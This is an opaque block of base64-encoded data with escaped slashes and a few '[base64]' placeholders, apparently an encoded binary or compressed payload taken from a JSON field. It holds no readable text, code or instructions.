onkhweZ9AYg8Y4PCHRaZVDTImoFfq5sslVsvXsDwSgXMtDHo+hrAIEYDinDufUkZw6Aph6LO+P1PBqARjKj9cAHbR2bX3d+jN+paBWCupQQRsu6sMlYxgwe5X3s8\/LeRtyFkZKuZFStopy9nk596KSr2KoYD3+c6T4r5Hiv0aK\/xwuWtT\/omSCWlCloJbySjEr5gzOVGhDJBUWVRhEoRCFRhQKEbAEC\/fzWEKiIJmGWXgQeXQzce3C4MXjg593Pz3Z8Wtf2y9Hdl87vOvKoZ2Xe3b8eOiTK727fu5ru3V8751Pu3471v7roe23erb80r3hWtfaK\/s+\/Gnv6h87Vn+3a\/n5LYvPrGs9uGLe9kXvr5311qJpodlR94yA423PlLcdk9+Z0vD+FNeCBvfiKc4lDudSh2uJw7WowbHY4Vzici\/3+lZ6fKscnnUt0\/Zv33z90teJx3cSA\/cG+3+LDd6J9f+WeHYn9fRu7MGtx3euPLzzw4NfL92+fu6Hi4c+P\/3Jp8c2Huv76PSnm74698nlS\/t\/vX6y\/+H3SOIODcdYBGFhgsoQRAYjoAzIJGYJhKPGROsA9jcVQZM4XWKBAOR1UZNonkYYPGPFl7EExODA75+hMRBrlrZSbcAteWzIWD3Gu4\/q5o3rPELjBwLqRo7r+gEvE4CxHYKqEsgcZcg8mCIGwwGmIo5fFl8vABjCYAiLozQGCzShi2MFICcSGouIREoiUgqVUSlYIWGFRBQKUUlEJGEOh6ylgAyaYoDXswYKzZBopsb+oyNdGJTCoDQGZawegEX9Vt0fHP\/Z2jCw1f61a8BEw8MTCgDCkQhPwgKFWBPLIoOqHJ4VyZxE5WS6oDAFpaoBpogbwhgBkBlI5mCJg2UeVQVMFQlFJDQBz0tkQSKzIm6KRE6i8iqbl2mDJw2WKHB0VqZljdCzTDEvFHVGgAYeXb7wedv2T+a8u9zvWTTptZWvvbb5jYZdbt\/+YORwdOqxaHNfKHI4EOoJ+A\/4vfv93r3BUFsw2B4KdERC+xqj+6LRfaHQvoC\/0+fb7\/Ydm\/XWt3tW3+z75Mr+9ac\/eqdnkbdvWeDcxuk\/HVzz5Puj5OBNhUU0iVV4Ehx8xp53EI5EeALi8Cp4Ang3EYFEeAJiax5Qy9YJZgVArxgUjoDRUyBTPJECDwQyLTOwIeJ5lSmbPAjwGQuxBvB4gjBkKxRhuCYAQ3ltKK+NWLbIGtePlMyRUhacqa2ztiUA5ZxWKRhjMFYA7PUiW2ke3AnUoYI+UtKGaxgp68\/L+vOy8aJi\/D5k\/j5k\/qQHLKIAACAASURBVD6U\/b1SeFEpvKgUfh+q4kUl\/wLoQSkHhOFFJf+79YJK4Xk5N1LKDhezthKQPlLQwM73kiEWdSGvcjmZ1URSZBGOylBYHIf6kcQTOPYIGngIDTyEBx7C\/Q9iD249u\/vz4IObsce\/Pbt\/4961S798ffrq6d6rR\/dePbDtu7b1Z7Z9eGLLyqOblx\/euKxnw5KeDUv7Ni8\/tf3D83u3\/Niz+0Zf22+Hd9w4uPnKvrWX21ddblv5097VVzvXXO5YfXHHsi82LTq4esG2RXPWvjd98fTGOS3BWU2+mWHPDJ9zhtPxToPjvcmOBZOnLGpwLHI6F7qcC53OxS73Mo93hde32utb7fKsm9bStX3z9e\/OJ5\/cSw7ce\/bkdv+TW88e3Xj28Pqz+9ce3b58\/[base64]\/\/WTPlja0eT3s4dLCp6UjT1CNNUw9Fot1Bf5ffv98f2Ov1tXncbUF\/eyTcEYl0RMLtoWC739\/h8R99f8YPHWt+Pf7J1e71p9bNOLjQfXSp\/4tNb189tK7\/x0\/55F2dx1QBlAJx3pZ9yJEomIDnyIkHUoDNiUEhFoU5DOFxVCQxGxBrTIzD0wIJSTSqcoQhUlmZKWh8yZCGcspIQR3KKZWsZB3zh3LScF4GGKpuxJ047746H1uruljVc6uEAqj\/+VD++VB+uJwbKmWHStlK0awUzXLBKOX1Yk4rZpVSTh1FXisXRlEp6pWiVimqlaI6VNKGitpQURsuasMlfaRsVPuuFeNFSQf4vWz8UTH\/GMr+OZT9Y8isopL9vWz+XjH\/HMr9a6Twz+H8H5Xs85L+vKiPFLXfy9nfy\/nnJXOkoA8X1OG8WjalgsZlFTor01mZNkXS4HGNQxUGlmlIojICnuKwBIPEqMwAmnicfHZn4OGtx3d\/fnD7pwc3f3p0+8rDW1ce3vrp4c0fH9y4fPfn7369+t2vV7+7\/sOFi2dPHO\/uOLDr4wM7Nh3cvrFj\/cotS+etmTNrzdxZ61pnr577zvLZby6b1bLyvTc3LZrVsW7JsV0bLnbv+Png9p86N323Z823O1d9v3v1T\/vWXt2\/4XLnRxd2rzzz8eKuVQs2zX9\/1azpi2ZMnTejac7Mptkzou+0BN+OeKe6p0yd9Nrsf\/x9zhuvz3JOftfTMMfnWhTwrQgEVnu8K93OVZ6G1W817dm68er3F1L9D5LP7j+598vDO1ce\/PbD\/dvf3r359a+\/nLt78\/Pfrp\/88duD5z\/f\/eXZ7V99vuOLMx+fPL62r3fFiWOrPzu57vSpDRcvdDy4dx6F7lNoDIeSBAQxGEpjMINDHAHzBMrjiECgEo0rLK5whMISCkeoHK5yuCHQpsSZIqdxtEhhDJKh4BQFp2gkzaAZEkqmBp8MPrkfe\/oQTg4yOGQxNXBegu4CyIyzW3dsQO0ZBArPgAg2K4htwgQ6O6dPGEBEoZmaAbQ+ERmk1gNbh0BXT\/R1fVCRIRWe0SUeDASAiTDr\/zLmQ+MwTcAMgYA\/[base64]\/55QqC0SbguF2oKBvf7gifnvXun86O7JnT8f3HBq3YwDC1xHlnjObpj248EPn\/5wnE\/e1XlcEzmFp8eOfY\/2kQDX251RVkgIjSMMClsCIBCoQKA8jnAYwmEQuPBxOCTRqMISukDlFK6oi2BTY43B1UpWKtVsPLUzvjpSUGt5ZxMIgDUA9RxUdUp2xh9z0h8umUAAhspmpWSUi0a5oJcLermolwt6qaBbjF8qqKWCWi5o5WJNAIpapagPl\/WRijFc1ocr+kjFsMw2f47k\/jmS\/+fz\/J9D2T+Hsv8azv9rpIo\/h3J\/VExLFV6UtJGCOlJQnhc18HgoJ5cMvqBxADmZNUVK53GNwxUWEak0i8UpuJ+C+snMMyz5GIk9hAcfZPrvpZ7eST75Nf7o1uD9G8\/uXn965+eHt3769dqlGz+ev\/79Vz9\/\/+UvP3x966dvbl\/55tZPF279eOHm5fM3L5+\/cfnC9e+\/vnTuVF\/Xnq1rl69aNO\/DxfPXLFmwdM57s6Y1vxUKzIxG5kxvmfN2y6yW8IxG38zG\/5uy93xqK9+2Ret+fXXPvWd3O5IzIokMNtjYZAwGk8FkMDnnnEEkgRA5CpEUUEJxSStoKScyxrHd3WfvU6fq1fsv3oeF1TLde597qVHUkrSQKBee4zfHnHNM9+gQ77TopyVp8R1FmYSKt2NlmcNFqUMFKaPFbybepU9WZI6VZ\/QXJ7fnxJcnRWdFPkt+FhIfHhAd7v8y3O\/5U59nwV7h\/[base64]\/W4QilnahGgsDH8uWFiUsw7wsMRsCzILf0nztzzWDO4WEO7qQxTtLLQngn+HOniszMG80k1Zldkm6k5oY1KhWAWuViFaNaNVytRLWqiCDDj01\/UgAlyb1iVaukUtVsESNACpEooIAJQioIKkKAhTmlh5Lk4Y70f+v5rws2\/\/\/kgPMBIC9JyYQ\/TUB\/KmurUFhrHKgUSBaFaJVy\/VYh8AtAWC6vxwjgE8nqk8nqo8m5UeT8oNJ8d6AXuvl13r5tR650iHnOuhUB54boAsjfGmSX5rQqxPF1YmZAxTXRuW1QXllUFzq0QvdLQFcaJFLvfxSL78wyC9PlDfn6muT4kIP35gUv14Z\/vPDybdTlU7CZq3PTzdW1Ce8zMS7x1s\/SHp4P9\/JsdbLqxmPb8X7tvsHdAUGdfv4trt7Nbrh6tzcqt3cq91xNV5etV5edZ5ezd740YSXm8159JGqrY78kbfhrfEuHYkuI7kBi82p7MVerWj\/QoeeGXUnOpXFX\/YPuxMs0oI7BACpEFANyTS3HABqEVADyzSQTA1LNfBtzf9EI78yaa5PtDdn+o8XJsyl0tzX+PnqxDL0f\/twhgXNbx\/Ovos8J5ZTr+a4j3XF\/Pbp6tvHy68fL799uvrty3sMv2IzUBgTfLr69unq68fLzx\/OP2OH+puzzzdn2DqULx8vsIuvHy8x7f7rx8uvHy+\/frr85dMldv3t8+W3L5e\/fL745fPFty+Xv365\/P3r1X\/8cv2PX97\/\/ev1379e\/\/758u9fLv\/xy\/V\/fnv\/j6\/Xv306\/3pt+nSh\/3CmvTnV3JxpPpxpr03qC4PiTCc\/0cBGJaiTA2pYpJQJlDI+KuHBApbsmAlwaGIOTcTe5x9ReQwKh7bJOtw4OlhnUlcZOyt0yjJte2l\/g0xdI1FWZreXZrYWp7eWpjcXplbnxpeJo8vE0dW58c2FScrSDGVpZntxepM8uTE\/sb04TV2b216aniP0t9SUpidGRz4NfPEkMCos9HlwUKCXp7eLkz\/OPTzQ78WToOchfqF+uEAv5xBvl4gAz4SwgKyYZyWJMaVJ0aWvIstevSxLfFGeFFn+OqrsdWThqxe5Mc9SI57EPw2MCsFHBHmFBeJC\/FyC8U5heOcof\/f4QM\/XgZ6p3m5Jns6R7g7hznbPnO1jXV1ScR7Znl5Z7rgMF+cUf5\/[base64]\/xFzkVbz3bT5jmiD3fBd5Li1JTavsTLL0Wr5v5ogM6cUlgVhSwJQy0Hzof7PW83\/bPCJJSLmLYfYL3Pb7a1TYUaZd8jApFOadCqjVqlXy\/VqxKRXnJ\/8KAGdG9VGDaKWS5WwRIUAShjA9gWioAQFxciPxVtLHf92UvdHPUf5z7197lg+mM\/+d97ZbAKqtojy5jrBn4HtItbd0i9i0sB\/EIABvTEpP5mUn0zKj0bFR6PigwG90cvf6xAM11r4Qgee6WXnBvDCCF2akEsTenWCXp2gVyb0yoReGtErg\/JKr8TaZM+1cjMudOiFDj3XIec65MqkvDIpznXIpV7+6VzzH5\/O\/uuXq99vTq50MEynbA93d+amZQV4xds8SrJ6lOtg\/87Nvc7Lu8nXv8M\/sB8f2Oft3+6Jb3L3rHV2q3Zxq3Fzr3XH1bl7tHrjx1+93GzOpY9UbXcVjBVGtCe5dya7juQFLLWmcZb69JLDS73CkgDMOqb5AKL9vhXvR4cMRC0HFRCgkEmUMkApk6hAQA1JMWjlt84Zp1r0+kSLRXwsdpudbSza229D\/2+fLrDT9O+fb7sYv304+\/bhNtyb+98tWyF\/\/3z968fLXz5e\/vrp6rcv73\/\/evP71xuMA8xk8MvHyy83t665FurQlTlRsHz+26erb5+ufv18\/e3zFVbF\/frh\/PPNyef3J59vTj5\/OP364fTbh7NfP5z\/ilHUlfHzhf7Lhe7Lpf7zhe7DqfpChxgVgF4u1sJCDSTQwkINJFIAx5CAJeHQBMw9Hm2Hvbd5tLvO2FmlU1bplFXa5tLuKpmyNLu1OLO9NLO1jGF6Y3lqfWlykzyxOT+xOT+xQSKszo4uzQwvTA2RJwcXpoYWZ4aXiSPLMyNL08PLMyOrs2Ob5MntxWks+q\/Ojq0QR7cWp\/Y25igrM3MTfU3Vxa9jn4f4evp744L98KEB\/v7e3l7uLj4ebsH++KchAU9C\/AN8PfE4Z283B19Xh0B3xxBP9zAfr+d++KhA39hAfGygT2wgPjYIHxPsGxno+yLA93mAT5i\/ZwjeLdDLydfDDu9uHYCzjsA7pjzxyo8MKo8Nq4oKKwoPeu3n8cLFIczO6qWDfbK7e463T46HV7qTU5KPV0lu9jJpRsRm8I\/[base64]\/jaK3u7i\/P295jwqRYY6Nyh8Hniw3pmAc8GeXe3O6b\/7\/btSgZjHKPElwbrwlA6NGYdSgZwbV1emPbaAnOqVOCSkgifl3xXbCIFIxDIhAiRDbH2Lu4r9DA1iwxnR8MwGYOUBuMQh2hzn+GUn8OQPQWFhG\/wVQUKUAMRrQq2CjCjrRwGda5EIvvzKg742KDwYUi\/tY6L\/WwpbACADjgHMDdG6Az43wuRE+NyDnBuRcj2DGQed69EwnP9PJT7W3fhLmhyca+Fwvx2yFLg3o+xPVx0vd148nv345\/\/[base64]\/X51Yzi6ZOcBMANh62z8E9O\/R\/zsubvsdP17+ZSM81hXz++frv8Rvn66+frj4\/D3EY\/H9Nj\/4cPn1w+WXmzMsuJvN1z7fnH5+f\/Lx2vjhynBzqb86Uf9h\/[base64]\/HKyTAP8jP18cD54lz8\/bC+eA9fPAenp5uOFdHN0dbV7vHLlYPnR49dLGy9nRwCHBzeeLh9tTTNczLLdzHPQzv8RTvGerjFervFRLgEejj6u\/p6IezDfa0feHrlPzEsygquD4poj0tujM1vjExsuBZ8Csv93A763Cbx\/[base64]\/GJkCRBgsP+XPtc8fPR9llhsbNahMhUgVkESFAHoVfKpXYtnAqR5z1FBcmDQ3Fz8uhDFoUDUqQ0AxIhPJQYlcJoGl2O8hASVijAAsOQAxt3LKJHcJAPsXgWUKSHar\/1iMAvwlE\/zZA87SFuK2SRTFvKPhP3vJKRFQiYJKBahW3RKAQQ2btPCpFrkwyC8N6Pvv0d985L8DTAI61cnO9NAtdNDZ7ZPgqRY+1aMnesWpDj3RoSc61KRBTBrkRCs\/+f7MqQ490cnP9Oi5UXF5orw8VV2cKi8vVO+vtJ8+GP\/xy9V\/fjq\/UEi5G4tjteWFz8MSnRzjrazT7O0L3HAVnj5tnvgeH\/8+\/+Bev6B2b99mD+8GN1yNs1OVo2OjO24k7tlGUzZjtJLaVzxTGduf6zf4Fj9VHrbRmyPcGDRJD8+1iEmnNmoU\/ydNCBZ\/0DIFBMhlYrlUpJCK1ZBUJ4dMKvRcr7oyad6fmmu8Z7\/cnFn6FpiP\/xYOl7dNPpbtPRgrfPtwdocA7sR680NLPjC3zGP5wdebsy\/vT7\/enH69Oft6c\/[base64]\/Mjy0Th0e6GktyUp6H4L3dHPA45xA\/n6cB\/oF4by93VzdnR2cne0cnOycnOycnO2dHWyc7K8fHD2x\/\/snu3k\/uVo\/8XBzCvNyj\/L0TgvGJob6vnwa8Dg9OCg95FRYSHR4Y8dQ3LMjzqa\/rMz+XuBCPjAi\/otjQmoTwpqRnbckRncnR7ckx9fEv8p4ExLg6hj5+8NzWJhGHS\/fxTXV1T\/LxLspJW5ojiDj7x0eUnY2ZJVLfDKF+qK+gpTGp4t2zuqrInvaUob6sof6s3s437S0JzQ3RDbWRDfVRrc2xXR1Jvd2pfd3po0MFS+SWw92Jw52ZZVL\/\/[base64]\/EAAWiWigKWQVAQCAlgqwjr3IYkIAiSgRIItDpRJhCAgwgBJxbBMggEBJSgsVSAyDCiMQSqHpAgIwCAA\/x8QAJY3\/CUBKBFQKYdUKKSUQwo5qED+CiikUsJqFaJTIXo1bND+QADXBvSDAX2vl7\/XI+\/1yLUOudbBljjXQSc68FQHnumgUx10qoVOtdCJBjKpIRM2JKxFjVqFUYP+JUxaxYkONWoRk05+alScm1TnJ6qzE+WZCT01yc9PFZ9vjL9\/vfz24eRCDYv2t2c7W2qSEtK8vV\/Z2yfa2qU7OJU5uta7e7bi\/boDgrsDgrr8Atq88Q3u7jXOzo3uuNHY8M2mLMZoxe5g8Wxd\/HBR0FhxIKn25c5QgXh7yCjZP1WDBo3SsgvNMoHFJiqxkpoKkZm\/m6FFQT0Km9TouU51faL\/dGn6Ltbf7rH6cv3HjO7tjqpLk7kI\/OX69NOl8ftCR6O5HejLtQkjgN8+Xd6J\/uZhqB\/mobD84NPl75+v\/+Pr+79\/vfnt09UvN+efLk3vTzTXJtWVUXlpUJzr5GdaxKSCjCrQoJAZFFKDQqpHpVpErAKFCikfEXMhIRsUHMn4RzI+U8ZnwkIWKuEoJBxUwkFERzIeTcSk8vY3mZQV2ubC\/hppZ2lmg0RYnh6eH++bHekmDnUSh7tmR7pnR7rnxnpnBjvGuxoJXY2ErsbxrsbxrsaJ7ubJ3papvtbp\/rbp\/raJ3hZCd9Nkb8t0fxtpqHNprHd1on99vG95uJPU00TsaJhvb5pvaya1NpLamua7WpcHujbHB3eJhEPyNH15jrY0e0CeOVwgHi4S9xdmqOQpytzEJpGwOUvYmB3fnCOsz42uk0YWJ\/t6Gt9lvnrxxMclyNMpMtQv8WV4zNPgEG93L1dHdyc7VwcbR3srR7vHzvbWrg7WbnbWrlaPnB\/e97Z9\/NzTKSHIK+N5UGFseEXSi5o3UQ3p8Y2ZifWZSdVp8XlJkcmxTxMiAuKeeL8Ox7+NDqlIel6X\/KL+VVhNTFBNZGBDZGhb\/Iu2pOiqqPA3eM8ntlZBVo9fuLq88vJ+5eIehXPNeB05NdbFZWzymOvbq4S5qfbx4cqhvoLujvTmxvjmhrj2plftza\/amxPbmhJaGuOa6qKb6mPaWl7196YP9me2t75qrI9pbU4aGSpcIresLXaTpltmp1q318b4rDUIYCIyASwTgABfKj6WifmIVKKAQCUMopAMhSAVCmmVMNYKqFHCGiWsVkBqBaRRQBoFrFPJzRVRLMSbh4otu3fM08WY2z522\/[base64]\/qoVONPCJBj5RwyYVZFTCGPRq9F9BheiUkE4FG7XyE4PSZFCcGNBTo+LUiJ7o5SdG5OxEdXWhu7k2fro2XRmUMIexPjbUlpudExwU5+AYZ2WTZWtf6ORUjsM1+vp1BAZ2BwV1+fu3eHk14txaPHGjsWEbjRn0kXd7Q0XkpkRCRRixJny1PZ42UQrsDBvEO0aFRKtE\/8V4uuVQGDYfYN7tbNKiZ3rVlUn3\/lT34dyAuZVZ9PboP5zrbs70H84NWPOPpa8ZVhX4+v7sz1vOMebARKHfPl3eKQBYHv+\/fbj4hvUCYW\/1Pb34cG64NKpPtahBAapkQgVwLBdzEREHPGZKeQwJhybh0KQ8uuyYKeUxxOxD4dG+gLl7TKdyDykYjulUPmNXeLQn5dLAY7qUeyg62uUdbDG3l\/dX5rZIEytTwwvj\/aSRHuJgx3R\/K6G7aayzYbSjfrSjfryrkdDdhE46EwAAIABJREFUhGGss36krXa8s36yp2mqt2W6r5U40DY72D472DE72EEcaJ\/oa5noa5kb7loc610l9K2N9y4PdpA7m6YbKkYrCgaLcwfzcwfzcgfycgcL3o6UFk3VVJBbG9d6O7dG+qkTw7vTY\/uzkzQykb44S1uaO1ic2Z2f2p6bwAhgnTi2RRrfWSAsTfZ11RVnxIS98HNPDA8oy0isy0vPjXvx0tc9yMM50NMl0MPFF+fg42qHd7X3c3Xwc3Hwd7Tzd7R76eWW\/cyvLP5pw5uortxXg4Up42XpU5VZ05W5hPLs4eL05tyk4tSo3PiwrKigvOjgyqSI5rTo5jeRDQlPq6ICKp\/[base64]\/E4HjvH7ABfWInmiV5uvLW2F\/[base64]\/jwohcGGAzTnWIpVeaUQkblYheAetQCINWCf8I5DtgrRJWKSCFXKpGQb1GbtSheq3coIZNOvmJDjnVwKc6uVEn1+tRg1F5fqa9uTJdmzQKAWd3brq\/rKQw4kWKl1eqs1OGg12Oo0MZzr0O79Me4N\/l79fm49Xi5dHu40VIeLbZlMkYLTsYKV7peENqilrpiKMOpbHmKmTUEa1gU4cI1Shy29OmxhoJ5OaxSYNajk08YosyMIOUM4Py3Ki+PNVdn+k\/Xpq+H+RNH84N70\/170811yfqK5PywqA416OXRvX1iRbrAsKYACMDcx7w7cPZn4GtwP1ybfp8ZfqDOb7\/CPZxN+eG6xPdzanuw6n+vUl7aVCfaVADCqpBMSziSjgMAfOAR9vlHGyz9jaPdjeY1HU6ZZW2vULbXmHsrLH2NrmHFM7B1m3X\/C3WWHvr7P0N7uEWj0Y5pu\/wGTu8wy3mzsr+GmmLNLk8OTQ\/2ksc6JzqaR3vaBxtqx9prxtuq8Uw2lE\/1tlA6G6a6GkmdDeNdzUSuhuneptmB1tJw53zI13kkS7yaNfCWDcG8mgXcaRzltCzPDO4SRzZnBhY7Gudqi8fLM7tzEhuTYprjI2qexFRG\/G85mVETeSLupio5sSEzvQ3A3k5o2WFExUlM401Cz0d6yMDO1Pj+6TpA\/LM\/sIMlTyzMz+1TZrYmiNQF6b3V2ZWpwf668sKX0dlRYXW5byeaqkgtlY3ZCYkh3hG+uGig31iQvAvAz2f+7k\/83N7jnd\/7uX63MM10huX+TSg7vXzzuzYkaKUmYqM+Zrs5bq3q40FK\/X55KqcqbKMvsKUpuz46pSX5a\/Cq189b0mN6cyIb0uJbIgPq4kJrY8JbY952h0T3hUb0RgdkR8WGumNC3BzCHB3CcS5+dk7eNjcCw9xrK9OXyH3UzcnFma7RgbKezvzBnsLhweKutrTKkqfvc3Av83wzc\/2Ly16Uln27F1xWEFu4NusgMK8J2XFYcUFAYV5fu9KnjTVx\/X3ZBKGiyZG302PVc1Pt2yvDrFpi2IeFeDvSQUHoIguFdABPk0mZMoBnhIUKmQChVSEAmK5RCiXCFFAhLUzaGCZHoVP1IpTndqkVeotnBsww0pEKoIkAnNEFnKPuMxD5gF1n7JB3Vrb3Vqj7+\/wjmjiYzYkESogKWaiYNQoTd93b5lX72HvZtZ8YIkQE\/fNNIBVfeUysaUihH2ugMMUcJgCztGfwWcz+Wwm74jOPNil7+0w9qnMg92jw72jwz0WbZ9F28euOYwDIZfBZ9O4zH0s4rPpuxzGHoexx6bvHh3usA93ubSDYwZNyGIAxyw5wNMgwj8TgFgs4otFAkAiAiQiQCIGJBIZIJVKZDIAuHPk\/[base64]\/h3Bp8vNrw3u14r3a8V7cffjLx+XZzJmu8nDlRttWXudKVtDOUypzOO16sk+4MK9grKtkxRgAGtcKoxfrGUOz6VK8+NaiNGvmJTnF5qr25MC\/XNWHXn67Pfvl4+fvn619uzm\/O9Od6lVGFYH6fBqXMqIJMauhMp7wymQnAnAFgotDpFwux6Hb1+W2bvP76VHNhUJzpFWd65ZlOie36ONerLgyqC4PqRIsaVLBWLtPAgBqUqGRiufhYymMd0\/cY1M3dtcXNhbm1eeLa\/PQGeXpzYcaMrUUiZXlub32BTlll7W2y9zeZ1NWjvXXW\/jrncJNL2z6mU3j0bR59m0fb5h5uMSkru8uza8Qx0kjPRHfLSHv9cGvdcGvdcEvtYFPNQGPVYGvNcFvdaEc9obsJE3ZmBtqJgx3Eoc6ZwY654c7l8Z61yf6N6cH1qcG1yf5VQt\/aRP\/61MD61ODG9ODKzODq\/ChlcYI6T1gb651qrOrKTauJfVH6NLgkyL\/E36\/YB1\/k41OI98nH++T5eOf54gsC\/YufhpRHhFdFRdS9TmjLzxmqLp\/rbN0YH6LOTR4sEg+XZw+W5\/aXiPuLRNraPHNjnjI3OtFe21SQ1pyXQmytpM0M7I13DRSl5j7HJz3xefMiOC0y5PUz\/4QnPq+e4BNDfRMDfZICfdKeBJbHR\/S+TSSUpZNq3642Fmw0FWw1FWw1FW3U5S9VZM0UvxnMS2rPjG1687IxKaIlObIrPa4zLbY5MaI29mltXFhr0ovhlKihVy+7YyJaol8UPw+LC\/AJ8HD28XTBe7h5OTnhHB6EhdpWlr+amWpeWeybmWzs7Spsbc7qaMtub82oLI\/OSvVJjndKTXTLfOOZlxNQnB+alx2QkugWH+2YlIDLSsfnZHrm53iVl4Y01UZ3tCT1dKT1dWYPdOUN95bOEpq2V0doVBJzb4FDW+Ex1o\/2l\/c25\/[base64]\/TjI8Yxi3HMYvDZTCGXJeKxsZxAyGVxmTTGPvVgZ+uQus3Yp7LpBxzGIYt2wNjfZRzscBhUHmv\/mH3AO9rjMKlsOpVF32EzqBzmLptBZR1SWft7nMN9zuHeMWNPzD2UCRh3CACGQIlYJPiDAMRiQCyWAYAUAGSA5L8jALFUKpZJJTKpRCb7DukfgGUAJJWAgBgExLAMgEEpLANgmRS7RkCsYCBFQADBagZ\/FBgAWAbAIADdAQTAkBSGpTAsRWAZKgflclAuh1A5pJDLlKhMiUpVqFSNSjWoVKuS6dSgXgNhMGhhgxY2P9SqQY0S0sgRtfyPmWklDCogGQp+B\/KXABVyUCEHFSikkINyBFSikEYBaxSQXgkbVXKDEjYoQYMSUishuQKUozIQFkOwWKWCzozqK6NGDwNC2t4aYbQtLzsvPDTZwzXR3ibdwb7I1b3a07vJB9+Gx3f54ydeP6N2ZPOJdaKlxqO58oOpPPp0Dmsmn0eulGz2IIdEhZiuUYBGNWzUwCaN\/FyvvDCoznTKE43CqITVkAQUckABRw1LLgzqL9dnv368+u3T1S8fLjDrm9++Xv\/Hl+sv16ZzPapBACUoUEECrVysV0iNKplJDZ7rFVcm9ZVJ8\/5U+\/5Ud3OmM39\/f6q7OdVdm9RXRsWFHsUE+lMNbFKBehTQod8XCaBSLSJRQyIVKFTJBJhSL+UxhKwDHm2HvbvJpKwztlcPNhZ3lknrpMnFqVHS+ODcaP\/8+NDS1MjK7MQaaWqDPL21OEtdnd\/fWKRTVo92N9j7W5wDCvdwm3e4JaBThIwdAZ3CO9jk7K0zKcsH6\/PUldntxemlycGZ\/jZCV+NQa01\/U0V\/Y8Vgc9VIa+1oe91oW+1oe+1Ed+PMQNvsYPvcUAdppGthrGeJ0Lc80b88MbA8ObA2PbRFHKHMje2QxndIY5S5Uex6lzyxvzB5sDhFWZ6ibMzSt+YZy8TNga6RgpzaiPASX+9iT48yT493nh5lHt6lnj5FHl75OI9cV7csF7cMF9d0V9d0N7cMd\/cMH++cpyGlcdHNmWlD70rmWpq2hgYYJCJvY4WzvcbYWmFurbC3V2jLxOWx7qnWivmOStpUj2SZwJ7onClJr4sOKYgILIp5Uhoflh8TmhsZ+DY6JD\/6Sf7LkMIXwRWxzzozEybL0uerc1Ya8jeb8jcb87Ya8jbq81eqcudK0sbzkrqz45szopvevGx986I7I6Y\/K64rNbI2Jrj0mU9phF99wpOh1Bdjb6IGk6LbYqMKwp+89PXEuzv6eDqF4j0i8T5R\/m7J8V5ttW8WJ5rW5jomh6o6G7Obq1JaqpNq30W\/zQ5IindOiLZPinVOTnBNS\/HOzQjITvNLjHONirCLj3ZJf4PPyvDOz\/UrKw6teve8qjyipuJlTWVUTWVMY82rvs6caUL5PLGWRKxbnm\/dXhvYXB4ijrf1tVW01xe315e11pRUF+eW5KSXZKeV5GSU5maWvc2qLMytLS1qqa7oaqjtaa7vbq7vaqprq69uqiqvKS0szcvOS0\/JTknMSEpITYhJjH4R8\/zJy7Dg5yH+TwN8gnxwvjhnPw+XUD+viCeBMRFP0xLjCnPSK4rzWuoqh3raieNDi7OTlNUF1iEVFPLUmBilhPVKWItCakSmgAAUFMtlIhQUo5BEo4AwfQmrP2P5x20jkFQEivkSPlfAPeJzmDwWHQP3iM5j0Y\/ZDCGPJeFzpQKemMfhMemswz3mwS7zgHqbAdD2jw73aPvbh7vrjMOtY\/a+kEc7Zh+wmVQ2Y4fD2OEwqRz6Dutwl3N4yKUdMPcoNMrqIWWJsbv6AwEoFXIYkknEQosMQARIROYI\/[base64]\/PaBv7JBuXbEfPMjfvOm+fVn8vQkrYbm+uZKkZ2e2V7nbw16vY5HzGVBaLWChcaYR2huTH2zql+EwPmjTSMy2IjStrQRF0zOIf7hyskhcnx0ljw1vkWT5tXwcDH850v3+6\/PvX618\/nv\/y8ey3Lxe\/fTr7cK4xqqSolCsHOGpYgO32MqllJrXsVAtjna8YTjSwSQ0ZVeDtbgAUUEMCBcCFhUfYvCvIZ0ACJiRgysVslexYAwlUUh4iPJKw94VM6jFtm7O\/Qd9e2l2d21qYWpsbX5keWZoYXBjvJ4\/1kcf6SCM9c8PdpJGeRcLAOnFsZ2F6b418sLlEp6yw9jZ4NIqAuSdiHQiP9o\/pVPb+1hF1jb2zwttd41BX6Rtk6uL05tz4ytTQ3HDXVF\/reFfjYEtlb31pX0PZQFP5cGv1eGfdZE\/jTH8LcaB1drBtdrCdPNq1PNG3MjmwPNG3PNG3PjO0NTe6TRrbmhulzBN2Fyd3Fyf3lqb2l6cPVmYOV4mMDRJzc\/5oi8zeXmBTFg92Fg\/2V\/mHm6Ktpf2+npGUlGpvn3Jnl3qcZ4u3T4OXZ7W3X6W3f7knvtTDu8jdM9\/NM8cFl+HokmrnmGJjn2TnkOjinOzlkeHvW\/[base64]\/z8bRb+zWtccgIuMdYtIdo1MdY9Pdk3Oy0w7bVvYgzudbxXVmpgblZQXm5Ifm5Ifm5w\/tvAgryggryA\/Lf+ZSWhTQ3RvT2JPT1xbW1RHe2J46NFxMm6rtai7LTIyHDfiFD88xB8WKBHqK9bqK\/bU3+Pp\/4eT\/xxTwM8nwX7RoUHx0SExjwPiQkPiQ0PjQ0LiXoSGBHo+8THIxDn4ufqiHexx7vYezpYO1v97Pj4b87WP7vZPnCxvmf34H\/Z3Pufjo\/[base64]\/Lwjgz\/oPAIglf\/EFAID0FlKpWCwRiUQikej784D5LikAyKQSc8THgr65DgFIRAAgNkMqlZhxhw\/uxOVbIBCCgAgsRWBz3Rg0A4FlCCyDvwd9yxBvyTfml+6Q0L8ggFsoILUCQlGZQgFp1HKtVqFWIWolrFXLjXrVqUl7eqI9MWpOVAoJkzY\/0F395nWyt0+UlUPcA7t0a8ciN9eGAE9C2rO9vjxguUW+1y\/b6xCsV3EXClgzOSxiwfFCDbDZC3E2NajoVA+dG+BLE3qmhWAR62BjkTw5PNrT2l5bUZmXU5aT0VBWNNzRsk6aFrL2z7Xy3z9d\/OPr9W8fLr7dnH77YHp\/qjIoAVTKwQgAW+2rQ8UaRKhBRGr4DyhBgULGlwM8WMwBRWwpnylm7wuPdgVMqoCxIzzaBbiHWPRHJRwFwJWLWQB7\/\/hwi769SF2Z3SRPrs2NL08PL0wOkAn984T+2ZFu4mDn7FDX\/EjPImFgZXJobWZ0izSxtzzL2FzkUtf4tG0Bc0d0tCvhHEi5NCn3UHS0xz3YpG8vUVfnNucn1omjm7NjazMj5LHemYH2iZ7msc6GwZbq\/qbK3oby\/qaKwZbq4baasc6Gqd6W2aEO8ljP0kT\/8uTAytTQ6vTQ6vTw2szIxuzY5tz49jyBuji9uzRNXZzaW5o5XJ1jbJAZmwvMrcWj7SUWZZm9s8LdXeXtrfH21jEwaRss9o6EtSulrB8O9I29Sa339a92xzX74Nt9\/Zp8fKp8\/Cp8\/Mq98KWePkU4zzx3z1xXjywX9zRHl1QHp2R7x3gHh1gnhxh